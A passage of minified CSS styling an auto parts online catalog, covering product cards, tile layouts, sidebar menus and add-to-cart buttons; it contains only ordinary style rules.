.auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{padding:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content{display:flex;flex-direction:column;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button{padding-left:45px;background:#fff;border:1px solid rgba(76,175,80,.25);box-sizing:border-box;border-radius:4px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button .button-icon.icon-checked{width:24px;height:22px;background-image:url(../../images/cart-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content .stock-availability{margin-top:5px;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-column.is-info .product-cost{max-width:calc(100% - 105px)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-title,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-type{width:25%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-availability{width:15%;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term{width:15%;text-align:center;margin-top:1px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .title{vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .tooltip-button{vertical-align:top;margin-top:-1px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .tooltip-button:before{vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-price{width:15%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content{background:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row{margin:25px 0 0;padding:25px 0 0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:first-child{padding-top:0;margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:first-child.loading:before{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:last-child{padding-bottom:25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row.loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:15}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image{width:95px;padding-right:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image img{cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-desc{width:calc(50% - 95px)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info{width:50%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description .is-default{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description .is-additional{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline{display:none;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline.is-description,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline:nth-child(-n+3){display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .is-additional{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline .decoration-link{margin-top:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description{position:relative;margin-top:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description .auto-parts-search-result-form-table-btn{display:inline-block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description .auto-parts-search-result-micro-type{display:inline-block;font-size:.75rem;line-height:1.25;vertical-align:middle}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-container{position:relative;display:block;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-container [class*=col-inline-]{border:1px solid red}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel{position:relative;background-color:#f9fcff;font-size:.75rem;line-height:1.16666667;font-family:Open Sans,sans-serif;font-weight:600;font-style:normal;text-transform:lowercase;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;padding:10px 0;text-align:right;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .service-panel-column{position:relative;display:inline-block;vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title{font-size:.75rem;line-height:2;vertical-align:middle;position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title span{padding-right:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title .tooltip-button{position:absolute;top:0;right:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title .tooltip-button:before{top:0;position:absolute;left:50%;transform:translateX(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title.icon-arrow-down{position:relative;padding-right:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title.icon-arrow-down:after{content:"keyboard_arrow_down";position:absolute;top:1px;right:-35px;font-size:.875rem;line-height:1;transform:translate(0)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-results-item-list{position:relative;background:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item{padding:15px 0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item:after{content:"";position:absolute;bottom:0;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item:last-child{border-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .result-item-column.is-image .image-wrapper{border:1px solid #cfcfcf;width:80px;height:80px;display:flex;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .result-item-column.is-image .image-wrapper img{cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-micro-type{display:block;font-size:.8125rem;line-height:1.15384615;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-micro-type:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-description{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .icon-arrow-down:after{content:"keyboard_arrow_down";position:absolute;top:50%;left:0;font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);transition:transform .3s ease 0s;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile{display:flex;margin-top:20px;flex-wrap:wrap}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item{width:25%;height:400px;display:flex;flex-direction:column;flex-wrap:wrap;padding:20px 15px 25px;margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-img{display:flex;justify-content:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-img img{width:185px;height:185px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content{padding-top:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-brand{font-weight:600;font-size:13px;line-height:18px;color:#1e7be2;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-description{font-weight:600;font-size:14px;line-height:18px;color:#363946}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price{display:flex;flex-direction:column}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .price{font-weight:600;font-size:24px;line-height:30px;color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .price span{font-weight:600;font-size:13px;line-height:18px;color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .btn{background:#4caf50;border-radius:4px;padding:10px 13.5px;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff;display:flex;justify-content:space-between;align-items:center;width:110px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .btn img{width:24px;height:22px}.additional-images-list{width:100%;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.additional-images-list .additional-image{width:30%;margin-bottom:5px}.additional-images-list .additional-image .additional-image-big{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2);background-color:#fff}.additional-images-list .additional-image:hover .additional-image-big{visibility:visible;opacity:1}.sidebar{width:380px;display:inline-block;vertical-align:top;z-index:9;position:relative}.sidebar .sidebar-breadcrumbs .main-category{background-color:#f8fcff}.sidebar .sidebar-breadcrumbs .main-category:last-of-type .main-category-title{border-bottom:0}.sidebar .sidebar-breadcrumbs .main-category .main-category-title{display:block;background-color:#fff;width:100%;padding:15px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.42857143;font-weight:900;border-bottom:1px solid rgba(0,0,0,.1)}.sidebar .sidebar-breadcrumbs .categories{background-color:#e6eef6;box-shadow:inset 0 2px 5px rgba(0,0,0,.1)}.sidebar .sidebar-breadcrumbs .categories li{color:#1e7be2;padding:7px 10px;cursor:pointer}.sidebar .sidebar-breadcrumbs .categories li.active{color:#000;font-weight:700;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.sidebar .sidebar-breadcrumbs .categories li:first-of-type{padding-top:15px}.sidebar .sidebar-breadcrumbs .categories li.has-child>a>span{position:relative}.sidebar .sidebar-breadcrumbs .categories li.has-child>a>span:before{content:"chevron_left";position:absolute;top:4px;left:0;font-size:.75rem;font-family:Material Icons;font-weight:900;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;font-feature-settings:"liga";color:#1e7be2;z-index:1}.sidebar .sidebar-breadcrumbs .categories li li{padding:7px 0 7px 15px}.sidebar .sidebar-breadcrumbs .categories li a{color:#1e7be2}.sidebar .sidebar-breadcrumbs .categories li a span{display:block;padding-left:18px;font-size:.875rem;line-height:1.42857143}.sidebar .sidebar-breadcrumbs .categories li a span.current{color:#363946;font-weight:900}.sidebar #js-auto-parts-catalog-main-categories>.auto-parts-catalog-sidebar-nav>ul>.auto-parts-catalog-sidebar-nav-child>.auto-parts-catalog-sidebar-nav.last-active{padding-right:0}.sidebar .auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button{color:#0756a5}.sidebar .auto-parts-catalog-sidebar-nav.last-active{padding-right:10px}.sidebar .auto-parts-catalog-sidebar-nav.last-active>.auto-parts-catalog-sidebar-nav-button{color:#363946;background-color:#e6eef6}.sidebar .custom-scroll-area{position:absolute;left:250px;top:0;bottom:0;width:250px;padding:10px 0;background-color:#fff;overflow-y:hidden;webkit-box-shadow:0 2px 4px rgba(0,0,0,.1);box-shadow:0 2px 4px rgba(0,0,0,.1);border:1px solid #e6eef6}.sidebar .custom-scroll-area.second-submenu{left:300px;display:none}.sidebar .custom-scroll-area.second-submenu.opened{display:block}.sidebar .custom-scroll-area.third-submenu{left:550px;display:none}.sidebar .custom-scroll-area.third-submenu.opened{display:block}.sidebar .custom-scroll-area.fourth-submenu{left:800px;display:none}.sidebar .custom-scroll-area.fourth-submenu.opened{display:block}.sidebar .custom-scroll-area .sidebar-submenu{overflow-y:hidden;height:100%}.sidebar .custom-scroll-area .large-scroll-button{left:10px;width:calc(100% - 20px);z-index:1;display:none}.sidebar .custom-scroll-area.scroll-top-enabled .is-top{position:absolute;top:10px;display:block}.sidebar .custom-scroll-area.scroll-bottom-enabled .is-bottom{position:absolute;bottom:10px;display:block}.sidebar .custom-scroll-area .mCSB_scrollTools{opacity:0!important}.sidebar .sidebar-menu-item{position:relative;display:block;cursor:pointer}.sidebar .sidebar-menu-item.current,.sidebar .sidebar-menu-item:hover{background:linear-gradient(119deg,#1662af,#0c4d8e)}.sidebar .sidebar-menu-item.current:before,.sidebar .sidebar-menu-item:hover:before{height:0;background:linear-gradient(119deg,#1662af,#0c4d8e)}.sidebar .sidebar-menu-item.current.has-child .sidebar-menu-title:after,.sidebar .sidebar-menu-item.current .sidebar-menu-link .sidebar-menu-title,.sidebar .sidebar-menu-item.current .sidebar-menu-link:after,.sidebar .sidebar-menu-item:hover.has-child .sidebar-menu-title:after,.sidebar .sidebar-menu-item:hover .sidebar-menu-link .sidebar-menu-title,.sidebar .sidebar-menu-item:hover .sidebar-menu-link:after{color:#fff}.sidebar .sidebar-menu-item.current+.sidebar-menu-item:before,.sidebar .sidebar-menu-item:first-child:before,.sidebar .sidebar-menu-item:hover+.sidebar-menu-item:before{opacity:0}.sidebar .sidebar-menu-item:before{content:"";position:absolute;left:0;top:0;width:100%;height:1px;background:#e6eef6;z-index:1}.sidebar .sidebar-menu-item.has-child>a .sidebar-menu-title:after{content:"navigate_next";font-weight:900;position:absolute;top:50%;right:5px;font-size:.75rem;transform:translateY(-50%);font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;z-index:1}.sidebar .sidebar-menu-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.14285714;position:relative;display:flex;align-items:center;margin:0;padding:15px;height:48px}.auto-parts-reference-block{display:block;margin-top:40px}.auto-parts-reference-block .container{border-top:1px solid #e6eef6;padding-top:10px}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper{margin-top:20px;-moz-column-count:6;-moz-column-width:16.66%;columns:16.66% 6}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul{display:block;border-left:1px solid #e6eef6;padding-left:10px;margin-bottom:0}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li{display:block;width:100%;margin-bottom:0;line-height:18px}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li:last-child{margin-bottom:0}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li a{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:.6875rem;line-height:1.45454545;color:#1e7be2}.parts-catalog-is-empty{display:flex;align-items:center;background:#e6eef6;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;padding:9px 10px;width:100%}.parts-catalog-is-empty__img{width:25px;height:20px;margin-right:10px}.parts-catalog-is-empty__desc{font-family:Open Sans,sans-serif;font-size:13px;line-height:18px;color:#363946}.parts-catalog-is-empty__desc>strong{font-family:Open Sans,sans-serif;font-weight:600}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content{padding-top:25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row{height:170px;position:relative;margin:0;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:hover{z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card{position:relative;height:120px;overflow:hidden;cursor:default}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:before{display:block;content:"";position:absolute;top:75%;left:0;right:0;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.5) 30%,#fff);z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover{height:auto;overflow:visible}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover:before{content:none;z-index:-1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover:after{display:block;content:"";position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px;border-radius:3px;box-shadow:0 4px 20px rgba(0,0,0,.15);background-color:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover .auto-parts-search-result-form-table-column.is-image .service-list{display:flex}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover .auto-parts-search-result-form-table-column.is-info .stickers-list{opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-compare,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item.item-compare:hover .service-item-text{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-in-compare{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-wishlist,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item.item-wishlist:hover .service-item-text{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-in-wishlist{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{width:120px;padding:0;z-index:3}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper .hover-big-img{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;background-color:#fff;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper:hover .hover-big-img{visibility:visible;opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image img{cursor:pointer;margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list{width:100%;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image{width:30%;margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image .additional-image-big{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image:hover .additional-image-big{visibility:visible;opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list{display:none;min-width:32px;position:absolute;top:0;right:-10px;flex-direction:column;flex-wrap:wrap;justify-content:flex-end;align-items:flex-end}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item{display:flex;align-items:center;margin-bottom:3px;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border-radius:3px;overflow:hidden}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item:hover .service-item-text{display:inline}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item-text{display:none;font-size:.8125rem;line-height:1.38461538;color:#363946;padding:0 0 0 7px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon{display:block;width:32px;height:32px;background-repeat:no-repeat;background-position:50%;cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-compare{background-image:url(../../images/icon-compare.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-in-compare{display:none;background-image:url(../../images/icon-compare-checked.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-wishlist{background-image:url(../../images/icon-whishlist.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-in-wishlist{display:none;background-image:url(../../images/icon-whishlist-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc{width:50%;padding:0 20px;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title{margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title-link{display:inline-block;font-weight:600;font-size:16px;line-height:18px;color:#1e7be2;cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title-link:hover{color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-type{font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;color:#363946;margin-bottom:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{width:250px;z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .product-cost{font-family:gothampro-medium,sans-serif;color:#363946;font-size:1.3125rem;line-height:.95238095;text-align:right;margin-bottom:4px;white-space:nowrap}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .product-cost .product-currency{font-size:.75rem;line-height:.91666667;margin-left:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability{text-align:right;text-transform:lowercase;font-size:.8125rem;line-height:.92307692;font-family:Open Sans,sans-serif;margin-bottom:12px;font-weight:600}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability .is-available{color:#4caf50}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability .no-available{color:#a0a0a0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button{margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;border-radius:3px;display:flex;align-items:center;margin-left:auto;position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button{padding:11px 13px 11px 45px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button .button-icon{display:block;position:absolute;left:10px;top:50%;transform:translateY(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{padding:11px 13px 11px 30px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button .button-icon{display:block;position:absolute;left:10px;top:47%;transform:translateY(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button{color:#fff;background-color:#4caf50}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button:hover{background-color:#357f38}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button .button-icon.shopping-cart{width:24px;height:22px;background-image:url(../../images/icon-cart-mob.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{display:none;color:#4caf50;background-color:#ecf6ed}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button 